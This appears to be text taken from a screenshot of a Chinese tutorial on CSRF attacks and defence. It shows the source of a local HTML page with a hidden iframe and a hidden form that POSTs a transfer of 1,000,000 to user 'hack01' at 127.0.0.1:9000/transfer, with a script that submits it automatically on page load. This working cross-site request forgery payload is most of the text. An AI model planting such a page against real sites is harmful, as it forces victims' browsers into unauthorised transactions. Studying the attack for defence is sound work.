 S CSRF 攻击和防御
127.0.0.1:9000/transfer?to_use
Title
view-source:localhost:5000/m
view-source:localhost:5000/mm.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <title>Title</title>
6 </head>
7 <body>
8 <iframe style="display: none;" name="csrf-frame"></iframe>
9 <form method='POST' action='http://127.0.0.1:9000/transfer' target="csrf-frame" id="csrf-form">
10     <input type='hidden' name='to_user' value='hack01'>
11     <input type='hidden' name='money' value='1000000'>
12     <input type='submit' value='submit'>
13 </form>
14 <script>document.getElementById("csrf-form").submit()</script>
15 </body>
16 </html>